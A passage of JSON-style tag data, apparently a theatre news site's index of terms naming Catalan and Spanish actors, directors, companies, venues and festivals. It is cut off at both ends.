Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando 